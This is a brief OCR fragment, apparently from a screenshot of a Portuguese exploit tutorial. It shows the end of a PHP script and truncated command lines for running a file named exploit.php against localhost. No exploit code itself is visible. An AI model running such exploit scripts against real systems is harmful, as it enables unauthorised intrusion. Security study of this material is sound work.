
echo $buf;
?>
A linha de comand para execuçã
php -q exploit.php localhost/te
Ou caso o path tenha sido ajust
php -q exploit.php localhost <